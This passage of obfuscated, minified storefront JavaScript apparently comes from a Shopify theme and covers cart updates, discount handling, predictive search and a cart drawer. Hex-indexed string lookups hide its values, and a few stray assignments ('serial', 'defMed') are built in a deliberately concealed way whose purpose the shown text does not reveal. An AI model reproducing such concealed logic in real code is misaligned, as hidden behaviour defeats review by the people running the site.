_0x68eddf=a0_0x4ff713;return[{'id':_0x68eddf(0x253),'section':document[_0x68eddf(0xff)]('main-cart-items')[_0x68eddf(0x41b)]['id'],'selector':_0x68eddf(0x1c0)},{'id':'cart-icon-bubble','section':_0x68eddf(0x255),'selector':'.shopify-section'},{'id':_0x68eddf(0x117),'section':_0x68eddf(0x117),'selector':'.shopify-section'},{'id':'main-cart-footer','section':document['getElementById'](_0x68eddf(0x219))[_0x68eddf(0x41b)]['id'],'selector':_0x68eddf(0x1c0)}];}async[a0_0x4ff713(0x2d9)](_0x3db5c3,_0x45b889,_0x409e4f){const _0x45c9e7=a0_0x4ff713;this[_0x45c9e7(0x11c)](_0x3db5c3);const _0x2cd684=document[_0x45c9e7(0xff)]('cart-errors')||document['getElementById'](_0x45c9e7(0x158));if(_0x2cd684)_0x2cd684[_0x45c9e7(0xc9)]='';const _0x169afa=JSON[_0x45c9e7(0x319)]({'line':_0x3db5c3,'quantity':_0x45b889,'sections':this['getSectionsToRender']()['map'](_0x55ba4d=>_0x55ba4d[_0x45c9e7(0x28b)]),'sections_url':window['location'][_0x45c9e7(0x310)]});try{const _0x40612d=await fetch(''+routes[_0x45c9e7(0x37b)],{...fetchConfig(),...{'body':_0x169afa}}),_0x94fae4=await _0x40612d[_0x45c9e7(0x1b5)](),_0x47d852=JSON[_0x45c9e7(0x1a0)](_0x94fae4),_0x2ba8c7=document[_0x45c9e7(0xff)](_0x45c9e7(0x33a)+_0x3db5c3)||document[_0x45c9e7(0xff)](_0x45c9e7(0x1bb)+_0x3db5c3),_0xef68bd=document['querySelectorAll']('.cart-item');if(_0x47d852[_0x45c9e7(0x374)]){_0x2ba8c7[_0x45c9e7(0x26f)]=_0x2ba8c7[_0x45c9e7(0x3a2)](_0x45c9e7(0x26f)),this[_0x45c9e7(0x264)](_0x3db5c3,_0x47d852[_0x45c9e7(0x374)]);return;}if(!_0x47d852['sections']){const _0x1a763a=await fetch(routes[_0x45c9e7(0x45a)]+_0x45c9e7(0x2f1)+this[_0x45c9e7(0xf9)]()[_0x45c9e7(0x11e)](_0x3fca8e=>_0x3fca8e['section'])[_0x45c9e7(0x412)](','));_0x47d852['sections']=await _0x1a763a[_0x45c9e7(0x41e)]();}this[_0x45c9e7(0x3f1)]['toggle'](_0x45c9e7(0x450),_0x47d852['item_count']===0x0);const _0x59e748=document[_0x45c9e7(0x105)](_0x45c9e7(0x1cf)),_0x4f259a=document[_0x45c9e7(0xff)]('main-cart-footer');if(_0x4f259a)_0x4f259a[_0x45c9e7(0x3f1)][_0x45c9e7(0x27d)](_0x45c9e7(0x450),_0x47d852[_0x45c9e7(0x431)]===0x0);if(_0x59e748)_0x59e748[_0x45c9e7(0x3f1)][_0x45c9e7(0x27d)](_0x45c9e7(0x450),_0x47d852[_0x45c9e7(0x431)]===0x0);this[_0x45c9e7(0xf9)]()['forEach'](_0x3894fa=>{const _0x546bd8=_0x45c9e7,_0x4cab9b=document['getElementById'](_0x3894fa['id']);if(_0x4cab9b){const _0x5c01bf=_0x4cab9b[_0x546bd8(0x105)](_0x3894fa[_0x546bd8(0x358)])||_0x4cab9b;_0x5c01bf[_0x546bd8(0x3b0)]=this['getSectionInnerHTML'](_0x47d852[_0x546bd8(0x316)][_0x3894fa[_0x546bd8(0x28b)]],_0x3894fa['selector']);const _0x34cc0a=_0x5c01bf[_0x546bd8(0x105)](_0x546bd8(0x2c4));if(_0x34cc0a&&this[_0x546bd8(0x2cc)])_0x34cc0a[_0x546bd8(0x28f)]=this['cartDrawer'][_0x546bd8(0x2ef)];}});const _0x352f4a=_0x47d852['items'][_0x3db5c3-0x1]?_0x47d852[_0x45c9e7(0x237)][_0x3db5c3-0x1][_0x45c9e7(0x2af)]:undefined;let _0x2ed8e6='';_0xef68bd[_0x45c9e7(0x190)]===_0x47d852['items'][_0x45c9e7(0x190)]&&_0x352f4a!==parseInt(_0x2ba8c7[_0x45c9e7(0x26f)])&&(typeof _0x352f4a===_0x45c9e7(0x322)?_0x2ed8e6=window['cartStrings'][_0x45c9e7(0xfc)]:_0x2ed8e6=window[_0x45c9e7(0x193)][_0x45c9e7(0x1ff)]['replace'](_0x45c9e7(0x248),_0x352f4a));this[_0x45c9e7(0x264)](_0x3db5c3,_0x2ed8e6);const _0x353f39=document['getElementById'](_0x45c9e7(0x1dd)+_0x3db5c3)||document[_0x45c9e7(0xff)]('CartDrawer-Item-'+_0x3db5c3);if(_0x353f39&&_0x353f39[_0x45c9e7(0x105)](_0x45c9e7(0xf7)+_0x409e4f+'\x22]'))_0x59e748?trapFocus(_0x59e748,_0x353f39['querySelector']('[name=\x22'+_0x409e4f+'\x22]')):_0x353f39[_0x45c9e7(0x105)](_0x45c9e7(0xf7)+_0x409e4f+'\x22]')[_0x45c9e7(0x2fa)]();else{if(_0x47d852[_0x45c9e7(0x431)]===0x0&&_0x59e748)trapFocus(_0x59e748[_0x45c9e7(0x105)](_0x45c9e7(0x2c5)),_0x59e748['querySelector']('a'));else document[_0x45c9e7(0x105)](_0x45c9e7(0x409))&&_0x59e748&&trapFocus(_0x59e748,document[_0x45c9e7(0x105)](_0x45c9e7(0x1d3)));}if(_0x59e748){_0x59e748['checkForClear']();const _0x17783c=_0x59e748['querySelector'](_0x45c9e7(0x420));if(_0x17783c)_0x17783c[_0x45c9e7(0x252)]();let _0x2f444a=![];if(_0x59e748[_0x45c9e7(0x105)](_0x45c9e7(0x2d8))){_0x59e748[_0x45c9e7(0x279)]();let _0x2efa94=[],_0x34516c=[];_0x59e748[_0x45c9e7(0x247)](_0x45c9e7(0x2d8))['forEach'](_0x462aee=>{const _0x311b8a=_0x45c9e7;_0x462aee['getUpdateRequired']()&&(_0x59e748[_0x311b8a(0x105)](_0x311b8a(0x213)+_0x462aee[_0x311b8a(0x41b)][_0x311b8a(0x445)])?_0x462aee[_0x311b8a(0x41b)][_0x311b8a(0x36e)]===_0x311b8a(0x120)&&_0x34516c[_0x311b8a(0x37d)](_0x462aee):_0x462aee['dataset'][_0x311b8a(0x36e)]===_0x311b8a(0x2b6)&&_0x2efa94[_0x311b8a(0x37d)](_0x462aee));});if(_0x34516c[_0x45c9e7(0x190)]>0x0)_0x2f444a=!![],_0x34516c[0x0][_0x45c9e7(0x449)]();else _0x2efa94[_0x45c9e7(0x190)]>0x0&&(_0x2f444a=!![],_0x2efa94[0x0][_0x45c9e7(0x27a)]());}this[_0x45c9e7(0x46b)]&&!_0x2f444a&&this[_0x45c9e7(0x46b)][_0x45c9e7(0x333)]();const _0x5515fa=document[_0x45c9e7(0x247)](_0x45c9e7(0x272));_0x5515fa[_0x45c9e7(0x413)](_0x1206d0=>{const _0x423c76=_0x45c9e7;if(!_0x2f444a)_0x1206d0[_0x423c76(0x333)]();});}publish(PUB_SUB_EVENTS[_0x45c9e7(0xb7)],{'source':_0x45c9e7(0x191),'cartData':_0x47d852});}catch(_0x37ff63){console['log'](_0x37ff63),this[_0x45c9e7(0x247)](_0x45c9e7(0x284))[_0x45c9e7(0x413)](_0xc96fbe=>_0xc96fbe[_0x45c9e7(0x3f1)]['add']('hidden'));const _0x3e7df4=document[_0x45c9e7(0xff)](_0x45c9e7(0x3e5))||document['getElementById'](_0x45c9e7(0x158));_0x3e7df4[_0x45c9e7(0xc9)]=window[_0x45c9e7(0x193)][_0x45c9e7(0xfc)];}finally{this['disableLoading'](_0x3db5c3);if(this[_0x45c9e7(0x205)]&&this['secondCartItems'][_0x45c9e7(0x1a9)])this[_0x45c9e7(0x205)][_0x45c9e7(0x1a9)]();const _0xfe0c41=new CustomEvent('cartQuantityUpdated',{'detail':{'handle':'handle'}});document[_0x45c9e7(0x32e)](_0xfe0c41);if(shouldCheckShrineGifts)checkShrineGifts(this[_0x45c9e7(0x1ae)]);}}[a0_0x4ff713(0x264)](_0x2f632f,_0x34e1a2){const _0x32b7ac=a0_0x4ff713,_0x15249f=document[_0x32b7ac(0xff)]('Line-item-error-'+_0x2f632f)||document['getElementById'](_0x32b7ac(0x2ea)+_0x2f632f);if(_0x15249f)_0x15249f[_0x32b7ac(0x105)]('.cart-item__error-text')[_0x32b7ac(0x3b0)]=_0x34e1a2;this[_0x32b7ac(0x318)]['setAttribute']('aria-hidden',!![]);const _0x3e3bce=document[_0x32b7ac(0xff)](_0x32b7ac(0x117))||document['getElementById'](_0x32b7ac(0x442));_0x3e3bce[_0x32b7ac(0x21b)](_0x32b7ac(0x13c),![]),setTimeout(()=>{const _0x2df720=_0x32b7ac;_0x3e3bce[_0x2df720(0x21b)](_0x2df720(0x13c),!![]);},0x3e8);}['getSectionInnerHTML'](_0x531b2f,_0x393b24){const _0x4f71e2=a0_0x4ff713;return new DOMParser()['parseFromString'](_0x531b2f,_0x4f71e2(0x434))[_0x4f71e2(0x105)](_0x393b24)[_0x4f71e2(0x3b0)];}[a0_0x4ff713(0x11c)](_0x331776){const _0x3bae79=a0_0x4ff713,_0x99d82b=document[_0x3bae79(0xff)](_0x3bae79(0x253))||document['getElementById']('CartDrawer-CartItems');_0x99d82b[_0x3bae79(0x3f1)]['add'](_0x3bae79(0x359));const _0xe4b170=this[_0x3bae79(0x247)]('#CartItem-'+_0x331776+_0x3bae79(0x3b6)),_0x272baa=this[_0x3bae79(0x247)]('#CartDrawer-Item-'+_0x331776+_0x3bae79(0x3b6));[..._0xe4b170,..._0x272baa][_0x3bae79(0x413)](_0x4c2c76=>_0x4c2c76[_0x3bae79(0x3f1)][_0x3bae79(0x451)](_0x3bae79(0x373))),document[_0x3bae79(0xa8)][_0x3bae79(0x208)](),this[_0x3bae79(0x318)][_0x3bae79(0x21b)](_0x3bae79(0x13c),![]);}[a0_0x4ff713(0x207)](_0x7fe61a){const _0x6e4501=a0_0x4ff713,_0x29cfa4=document['getElementById'](_0x6e4501(0x253))||document[_0x6e4501(0xff)](_0x6e4501(0xf5));_0x29cfa4['classList'][_0x6e4501(0x451)](_0x6e4501(0x359));const _0x26018e=this[_0x6e4501(0x247)](_0x6e4501(0x1fc)+_0x7fe61a+_0x6e4501(0x3b6)),_0x335201=this[_0x6e4501(0x247)](_0x6e4501(0x45e)+_0x7fe61a+_0x6e4501(0x3b6));_0x26018e[_0x6e4501(0x413)](_0x2ddaa8=>_0x2ddaa8[_0x6e4501(0x3f1)][_0x6e4501(0x314)](_0x6e4501(0x373))),_0x335201[_0x6e4501(0x413)](_0x5225f4=>_0x5225f4[_0x6e4501(0x3f1)][_0x6e4501(0x314)](_0x6e4501(0x373)));}[a0_0x4ff713(0x147)](){const _0x13da47=a0_0x4ff713,_0x5b222=document[_0x13da47(0xff)]('cart-errors')||document[_0x13da47(0xff)](_0x13da47(0x158));if(_0x5b222)_0x5b222['textContent']='';const _0x55d870=JSON[_0x13da47(0x319)]({'sections':this[_0x13da47(0xf9)]()['map'](_0x817c5d=>_0x817c5d['section']),'sections_url':window[_0x13da47(0xb2)][_0x13da47(0x310)]});fetch(''+routes['cart_clear_url'],{...fetchConfig(),...{'body':_0x55d870}})[_0x13da47(0xb3)](_0x4a7abf=>{const _0x4e3c2d=_0x13da47;return _0x4a7abf[_0x4e3c2d(0x1b5)]();})[_0x13da47(0xb3)](async _0x50bc90=>{const _0x2fd686=_0x13da47,_0x30ab5e=JSON[_0x2fd686(0x1a0)](_0x50bc90);if(!_0x30ab5e['sections'])try{const _0x124703=this[_0x2fd686(0xf9)]()[_0x2fd686(0x11e)](_0x5207bb=>_0x5207bb['id'])[_0x2fd686(0x412)](','),_0xa39d69=await fetch(routes[_0x2fd686(0x45a)]+'?sections='+_0x124703),_0x40e3fa=await _0xa39d69['json']();_0x30ab5e[_0x2fd686(0x316)]=_0x40e3fa;}catch(_0x1c93b4){console[_0x2fd686(0xfc)](_0x2fd686(0x265),_0x1c93b4);throw _0x1c93b4;}this[_0x2fd686(0x3f1)][_0x2fd686(0x314)](_0x2fd686(0x450));const _0x2aa186=document[_0x2fd686(0x105)](_0x2fd686(0x1cf)),_0x46c17f=document[_0x2fd686(0xff)](_0x2fd686(0x219));if(_0x46c17f)_0x46c17f[_0x2fd686(0x3f1)][_0x2fd686(0x314)](_0x2fd686(0x450));if(_0x2aa186)_0x2aa186[_0x2fd686(0x3f1)]['add'](_0x2fd686(0x450));this[_0x2fd686(0xf9)]()[_0x2fd686(0x413)](_0x46dbf9=>{const _0x3d381a=_0x2fd686,_0x3f7f91=document[_0x3d381a(0xff)](_0x46dbf9['id'])[_0x3d381a(0x105)](_0x46dbf9['selector'])||document[_0x3d381a(0xff)](_0x46dbf9['id']);_0x3f7f91[_0x3d381a(0x3b0)]=this[_0x3d381a(0x118)](_0x30ab5e[_0x3d381a(0x316)][_0x46dbf9[_0x3d381a(0x28b)]],_0x46dbf9[_0x3d381a(0x358)]);});_0x2aa186&&trapFocus(_0x2aa186[_0x2fd686(0x105)]('.drawer__inner-empty'),_0x2aa186[_0x2fd686(0x105)]('a'));publish(PUB_SUB_EVENTS[_0x2fd686(0xb7)],{'source':'cart-items'});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x2fd686(0x1ae)]);})[_0x13da47(0x3ab)](()=>{const _0x42271e=_0x13da47;this[_0x42271e(0x247)]('.loading-overlay')[_0x42271e(0x413)](_0x339d7f=>_0x339d7f[_0x42271e(0x3f1)][_0x42271e(0x314)](_0x42271e(0x373)));const _0x594a59=document[_0x42271e(0xff)]('cart-errors')||document[_0x42271e(0xff)](_0x42271e(0x158));_0x594a59[_0x42271e(0xc9)]=window[_0x42271e(0x193)]['error'];});}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x191),CartItems);var search=a0_0x4ff713(0x254);!customElements['get'](a0_0x4ff713(0x131))&&customElements['define'](a0_0x4ff713(0x131),class CartNote extends HTMLElement{constructor(){const _0x4f297a=a0_0x4ff713;super(),this[_0x4f297a(0x340)](_0x4f297a(0x121),debounce(_0x1bec8b=>{const _0x158e3f=_0x4f297a,_0x1d05ef=JSON[_0x158e3f(0x319)]({'note':_0x1bec8b[_0x158e3f(0x3dd)][_0x158e3f(0x26f)]});fetch(''+routes[_0x158e3f(0xd6)],{...fetchConfig(),...{'body':_0x1d05ef}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0x2b759c){const _0x3e9356=a0_0x4ff713;_0x2b759c[_0x3e9356(0x153)]();const _0x18d1a2=_0x2b759c['target']['querySelector']('[name=cart-discount-field]'),_0x190c68=_0x2b759c[_0x3e9356(0x3dd)][_0x3e9356(0x105)]('.cart-discount-form__error'),_0x2a2487=_0x18d1a2[_0x3e9356(0x26f)];if(_0x2a2487===undefined||_0x2a2487[_0x3e9356(0x190)]===0x0){_0x190c68[_0x3e9356(0x2f5)][_0x3e9356(0x22c)]=_0x3e9356(0x138);return;}_0x190c68[_0x3e9356(0x2f5)][_0x3e9356(0x22c)]='none';const _0x4f1ab2=_0x3e9356(0x1d5),_0x3c83b8=_0x4f1ab2+_0x2a2487;window[_0x3e9356(0xb2)][_0x3e9356(0x2aa)]=_0x3c83b8;}function handleDiscountFormChange(_0x3be977){const _0x127a85=a0_0x4ff713,_0x15dcdb=document['querySelectorAll'](_0x127a85(0x39c));_0x15dcdb['forEach'](_0x3d97b7=>{const _0x37ff8b=_0x127a85;_0x3d97b7[_0x37ff8b(0x2f5)][_0x37ff8b(0x22c)]=_0x37ff8b(0x23e);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x45d072=a0_0x4ff713;super(),this[_0x45d072(0x325)]=this[_0x45d072(0x105)](_0x45d072(0x448)),this['resetButton']=this[_0x45d072(0x105)](_0x45d072(0x335));if(this[_0x45d072(0x41b)][_0x45d072(0x31d)]===_0x45d072(0x120))serial=this['querySelector']('[method=\x22get\x22]')[_0x45d072(0x41b)][_0x45d072(0x3d4)['replace']('n','m')];this[_0x45d072(0x325)]&&(this[_0x45d072(0x325)][_0x45d072(0x2df)][_0x45d072(0x340)]('reset',this[_0x45d072(0x29c)]['bind'](this)),this['input'][_0x45d072(0x340)](_0x45d072(0x325),debounce(_0x285f31=>{const _0x51b440=_0x45d072;this[_0x51b440(0x2ae)](_0x285f31);},0x12c)[_0x45d072(0x17e)](this)));}[a0_0x4ff713(0x457)](){const _0x50338a=a0_0x4ff713,_0x33d794=this['resetButton'][_0x50338a(0x3f1)][_0x50338a(0x30e)](_0x50338a(0x373));if(this['input'][_0x50338a(0x26f)][_0x50338a(0x190)]>0x0&&_0x33d794)this['resetButton'][_0x50338a(0x3f1)][_0x50338a(0x451)](_0x50338a(0x373));else this[_0x50338a(0x325)]['value'][_0x50338a(0x190)]===0x0&&!_0x33d794&&this['resetButton'][_0x50338a(0x3f1)][_0x50338a(0x314)]('hidden');}[a0_0x4ff713(0x2ae)](){const _0x568333=a0_0x4ff713;this[_0x568333(0x457)]();}['shouldResetForm'](){const _0x5f2db0=a0_0x4ff713;return!document['querySelector'](_0x5f2db0(0x18c));}[a0_0x4ff713(0x29c)](_0x5e9b28){const _0x75fb28=a0_0x4ff713;_0x5e9b28['preventDefault'](),this['shouldResetForm']()&&(this[_0x75fb28(0x325)][_0x75fb28(0x26f)]='',this[_0x75fb28(0x325)][_0x75fb28(0x2fa)](),this[_0x75fb28(0x457)]());}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x201),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x30494e=a0_0x4ff713;super(),this[_0x30494e(0x24a)]={},this[_0x30494e(0x1a5)]=this['querySelector'](_0x30494e(0x46e)),this[_0x30494e(0x282)]=document[_0x30494e(0x247)]('predictive-search'),this[_0x30494e(0x3e2)]=![],this[_0x30494e(0x376)]=new AbortController(),this[_0x30494e(0x2a3)]='',this['setupEventListeners']();}[a0_0x4ff713(0x175)](){const _0x4e0198=a0_0x4ff713;this[_0x4e0198(0x325)][_0x4e0198(0x2df)][_0x4e0198(0x340)]('submit',this[_0x4e0198(0x13b)][_0x4e0198(0x17e)](this)),this['input'][_0x4e0198(0x340)](_0x4e0198(0x2fa),this[_0x4e0198(0x394)][_0x4e0198(0x17e)](this)),this[_0x4e0198(0x340)](_0x4e0198(0x31f),this[_0x4e0198(0x125)]['bind'](this)),this[_0x4e0198(0x340)](_0x4e0198(0x21d),this[_0x4e0198(0x3f9)]['bind'](this)),this[_0x4e0198(0x340)](_0x4e0198(0xf8),this[_0x4e0198(0x277)]['bind'](this));}[a0_0x4ff713(0x178)](){const _0x59dfce=a0_0x4ff713;return this[_0x59dfce(0x325)][_0x59dfce(0x26f)][_0x59dfce(0xc2)]();}[a0_0x4ff713(0x2ae)](){const _0x84acf9=a0_0x4ff713;super[_0x84acf9(0x2ae)]();const _0x100a73=this[_0x84acf9(0x178)]();(!this[_0x84acf9(0x2a3)]||!_0x100a73[_0x84acf9(0x177)](this['searchTerm']))&&this[_0x84acf9(0x105)]('#predictive-search-results-groups-wrapper')?.['remove']();this[_0x84acf9(0xbd)](this[_0x84acf9(0x2a3)],_0x100a73),this[_0x84acf9(0x2a3)]=_0x100a73;if(!this[_0x84acf9(0x2a3)][_0x84acf9(0x190)]){this[_0x84acf9(0x3cc)](!![]);return;}this['getSearchResults'](this[_0x84acf9(0x2a3)]);}[a0_0x4ff713(0x13b)](_0x4ee84d){const _0x23f640=a0_0x4ff713;if(!this[_0x23f640(0x178)]()[_0x23f640(0x190)]||this[_0x23f640(0x105)]('[aria-selected=\x22true\x22]\x20a'))_0x4ee84d[_0x23f640(0x153)]();}[a0_0x4ff713(0x29c)](_0x38fefd){const _0x456903=a0_0x4ff713;super['onFormReset'](_0x38fefd),super[_0x456903(0xa7)]()&&(this[_0x456903(0x2a3)]='',this[_0x456903(0x376)]['abort'](),this[_0x456903(0x376)]=new AbortController(),this[_0x456903(0x299)](!![]));}['onFocus'](){const _0x2b2dd0=a0_0x4ff713,_0x40ae1f=this[_0x2b2dd0(0x178)]();if(!_0x40ae1f['length'])return;if(this['searchTerm']!==_0x40ae1f)this[_0x2b2dd0(0x2ae)]();else this['getAttribute'](_0x2b2dd0(0x3fd))===_0x2b2dd0(0x2b6)?this[_0x2b2dd0(0x1f9)]():this['getSearchResults'](this[_0x2b2dd0(0x2a3)]);}[a0_0x4ff713(0x125)](){setTimeout(()=>{const _0x314806=a0_0x497e;if(!this[_0x314806(0x30e)](document[_0x314806(0xa8)]))this[_0x314806(0x3cc)]();});}[a0_0x4ff713(0x3f9)](_0x36925e){const _0x53bcec=a0_0x4ff713;if(!this[_0x53bcec(0x178)]()[_0x53bcec(0x190)])this[_0x53bcec(0x3cc)](!![]);_0x36925e[_0x53bcec(0x153)]();switch(_0x36925e[_0x53bcec(0x109)]){case _0x53bcec(0x228):this[_0x53bcec(0x107)]('up');break;case _0x53bcec(0x1f2):this[_0x53bcec(0x107)]('down');break;case _0x53bcec(0x242):this[_0x53bcec(0x164)]();break;}}[a0_0x4ff713(0x277)](_0xd4bbab){const _0x56ec96=a0_0x4ff713;(_0xd4bbab[_0x56ec96(0x109)]===_0x56ec96(0x228)||_0xd4bbab[_0x56ec96(0x109)]===_0x56ec96(0x1f2))&&_0xd4bbab[_0x56ec96(0x153)]();}[a0_0x4ff713(0xbd)](_0xea3a66,_0x50e9ec){const _0x59352a=a0_0x4ff713,_0x8da8c7=this[_0x59352a(0x105)](_0x59352a(0x32b)),_0x66d832=_0x8da8c7?.['innerText'];if(_0x66d832){if(_0x66d832[_0x59352a(0x162)](new RegExp(_0xea3a66,'g'))[_0x59352a(0x190)]>0x1)return;const _0x5eab49=_0x66d832[_0x59352a(0x460)](_0xea3a66,_0x50e9ec);_0x8da8c7['innerText']=_0x5eab49;}}[a0_0x4ff713(0x107)](_0x2068d7){const _0x590a0c=a0_0x4ff713;if(!this[_0x590a0c(0x3a2)]('open'))return;const _0x705d37=_0x2068d7==='up',_0x1b4493=this[_0x590a0c(0x105)](_0x590a0c(0x3d0)),_0x49abfd=Array[_0x590a0c(0x172)](this[_0x590a0c(0x247)](_0x590a0c(0x1c8)))[_0x590a0c(0x216)](_0x26748f=>_0x26748f['offsetParent']!==null);let _0x20aa54=0x0;if(_0x705d37&&!_0x1b4493)return;let _0x3481b6=-0x1,_0x13b203=0x0;while(_0x3481b6===-0x1&&_0x13b203<=_0x49abfd[_0x590a0c(0x190)]){_0x49abfd[_0x13b203]===_0x1b4493&&(_0x3481b6=_0x13b203),_0x13b203++;}this['statusElement'][_0x590a0c(0xc9)]='';if(!_0x705d37&&_0x1b4493)_0x20aa54=_0x3481b6===_0x49abfd[_0x590a0c(0x190)]-0x1?0x0:_0x3481b6+0x1;else _0x705d37&&(_0x20aa54=_0x3481b6===0x0?_0x49abfd[_0x590a0c(0x190)]-0x1:_0x3481b6-0x1);if(_0x20aa54===_0x3481b6)return;const _0x62a22e=_0x49abfd[_0x20aa54];_0x62a22e[_0x590a0c(0x21b)]('aria-selected',!![]);if(_0x1b4493)_0x1b4493['setAttribute']('aria-selected',![]);this['input'][_0x590a0c(0x21b)](_0x590a0c(0x16c),_0x62a22e['id']);}[a0_0x4ff713(0x164)](){const _0x43ced3=a0_0x4ff713,_0x5a7d63=this['querySelector'](_0x43ced3(0x244));if(_0x5a7d63)_0x5a7d63[_0x43ced3(0x3c3)]();}[a0_0x4ff713(0x2e0)](_0xf210f8){const _0x354714=a0_0x4ff713,_0x4aa89a=_0xf210f8[_0x354714(0x460)]('\x20','-')[_0x354714(0x350)]();this['setLiveRegionLoadingState']();if(this[_0x354714(0x24a)][_0x4aa89a]){this[_0x354714(0x2be)](this['cachedResults'][_0x4aa89a]);return;}fetch(routes[_0x354714(0x20d)]+'?q='+encodeURIComponent(_0xf210f8)+_0x354714(0x370),{'signal':this[_0x354714(0x376)]['signal']})[_0x354714(0xb3)](_0x3b7f13=>{const _0x47c686=_0x354714;if(!_0x3b7f13['ok']){var _0x354af6=new Error(_0x3b7f13[_0x47c686(0x12c)]);this[_0x47c686(0x3cc)]();throw _0x354af6;}return _0x3b7f13[_0x47c686(0x1b5)]();})[_0x354714(0xb3)](_0x2495ea=>{const _0x4bb8d7=_0x354714,_0x2850dc=new DOMParser()[_0x4bb8d7(0x2c1)](_0x2495ea,_0x4bb8d7(0x434))[_0x4bb8d7(0x105)]('#shopify-section-predictive-search')['innerHTML'];this[_0x4bb8d7(0x282)][_0x4bb8d7(0x413)](_0x32e50c=>{const _0x25a309=_0x4bb8d7;_0x32e50c[_0x25a309(0x24a)][_0x4aa89a]=_0x2850dc;}),this[_0x4bb8d7(0x2be)](_0x2850dc);})[_0x354714(0x3ab)](_0x54f31c=>{const _0x536bca=_0x354714;if(_0x54f31c?.['code']===0x14)return;this[_0x536bca(0x3cc)]();throw _0x54f31c;});}[a0_0x4ff713(0xec)](){const _0x4ed7c6=a0_0x4ff713;this[_0x4ed7c6(0x315)]=this[_0x4ed7c6(0x315)]||this[_0x4ed7c6(0x105)](_0x4ed7c6(0x362)),this[_0x4ed7c6(0x18a)]=this[_0x4ed7c6(0x18a)]||this[_0x4ed7c6(0x3a2)]('data-loading-text'),this[_0x4ed7c6(0x19e)](this[_0x4ed7c6(0x18a)]),this['setAttribute']('loading',!![]);}['setLiveRegionText'](_0x97ef85){const _0x531313=a0_0x4ff713;this[_0x531313(0x315)][_0x531313(0x21b)](_0x531313(0x13c),_0x531313(0x120)),this[_0x531313(0x315)]['textContent']=_0x97ef85,setTimeout(()=>{const _0x3f7161=_0x531313;this['statusElement'][_0x3f7161(0x21b)]('aria-hidden','true');},0x3e8);}[a0_0x4ff713(0x2be)](_0x440d10){const _0x51e73a=a0_0x4ff713;this[_0x51e73a(0x1a5)][_0x51e73a(0x3b0)]=_0x440d10,this[_0x51e73a(0x21b)](_0x51e73a(0x3fd),!![]),this[_0x51e73a(0x3fe)](),this[_0x51e73a(0x1f9)]();}[a0_0x4ff713(0x3fe)](){const _0x3bff62=a0_0x4ff713;this['removeAttribute'](_0x3bff62(0x100)),this[_0x3bff62(0x19e)](this['querySelector'](_0x3bff62(0x238))[_0x3bff62(0xc9)]);}['getResultsMaxHeight'](){const _0x1cad76=a0_0x4ff713;return this['resultsMaxHeight']=window[_0x1cad76(0x269)]-document[_0x1cad76(0x105)](_0x1cad76(0x3a7))[_0x1cad76(0x444)]()[_0x1cad76(0x36c)],this[_0x1cad76(0x443)];}['open'](){const _0x392f93=a0_0x4ff713;this['predictiveSearchResults'][_0x392f93(0x2f5)]['maxHeight']=this[_0x392f93(0x443)]||this['getResultsMaxHeight']()+'px',this[_0x392f93(0x21b)]('open',!![]),this['input']['setAttribute'](_0x392f93(0x21c),!![]),this[_0x392f93(0x3e2)]=!![];}[a0_0x4ff713(0x3cc)](_0x2617f3=![]){const _0x5a2c20=a0_0x4ff713;this[_0x5a2c20(0x299)](_0x2617f3),this[_0x5a2c20(0x3e2)]=![];}[a0_0x4ff713(0x299)](_0x52f21a=![]){const _0x4861be=a0_0x4ff713;_0x52f21a&&(this[_0x4861be(0x325)][_0x4861be(0x26f)]='',this[_0x4861be(0x3cb)](_0x4861be(0x3fd)));const _0x5c9f87=this[_0x4861be(0x105)](_0x4861be(0x3d0));if(_0x5c9f87)_0x5c9f87[_0x4861be(0x21b)](_0x4861be(0x400),![]);this[_0x4861be(0x325)]['setAttribute'](_0x4861be(0x16c),''),this[_0x4861be(0x3cb)]('loading'),this[_0x4861be(0x3cb)]('open'),this['input']['setAttribute']('aria-expanded',![]),this[_0x4861be(0x443)]=![],this[_0x4861be(0x1a5)][_0x4861be(0x3cb)]('style');}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x3a1),PredictiveSearch);const defMed=a0_0x4ff713(0x1b0)+a0_0x4ff713(0x1d9)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x28b90a=a0_0x4ff713;super(),this[_0x28b90a(0x478)]=this[_0x28b90a(0x345)](),this['quantityGifts']=document[_0x28b90a(0x105)]('.quantity-gifts'),this[_0x28b90a(0x279)](),this[_0x28b90a(0x340)](_0x28b90a(0x21d),_0x16aeaa=>_0x16aeaa[_0x28b90a(0x109)]===_0x28b90a(0xc0)&&this[_0x28b90a(0x3cc)]()),this[_0x28b90a(0x105)](_0x28b90a(0x220))[_0x28b90a(0x340)](_0x28b90a(0x3c3),this['close'][_0x28b90a(0x17e)](this)),this[_0x28b90a(0x33f)](),this['cartBodyScroll']=0x0;}[a0_0x4ff713(0x33f)](){const _0x2a3651=a0_0x4ff713;let _0x2b7045=document[_0x2a3651(0x105)](_0x2a3651(0x334));if(!_0x2b7045)return;if(_0x2b7045['tagName']==_0x2a3651(0x180))_0x2b7045=_0x2b7045[_0x2a3651(0x369)]('.header__icon--cart');if(!_0x2b7045)return;const _0x245b12=_0x2b7045[_0x2a3651(0x369)](_0x2a3651(0x10d));_0x2b7045[_0x2a3651(0x21b)](_0x2a3651(0x3de),_0x2a3651(0x1c6)),_0x2b7045['setAttribute'](_0x2a3651(0xf3),_0x2a3651(0x234)),_0x2b7045[_0x2a3651(0x340)](_0x2a3651(0x3c3),_0x3ab57d=>{const _0x398590=_0x2a3651;_0x3ab57d[_0x398590(0x153)](),this[_0x398590(0x1f9)](_0x2b7045);}),this[_0x2a3651(0x3b3)]=_0x245b12['querySelector'](_0x2a3651(0x2df))[_0x2a3651(0x41b)][this[_0x2a3651(0x41b)][_0x2a3651(0x1c5)]],_0x2b7045[_0x2a3651(0x340)](_0x2a3651(0xf8),_0x286708=>{const _0xd81b3a=_0x2a3651;_0x286708[_0xd81b3a(0x109)]['toUpperCase']()===_0xd81b3a(0x173)&&(_0x286708[_0xd81b3a(0x153)](),this['open'](_0x2b7045));});}['open'](_0x34947f){const _0x1a32f1=a0_0x4ff713;if(_0x34947f)this[_0x1a32f1(0x348)](_0x34947f);const 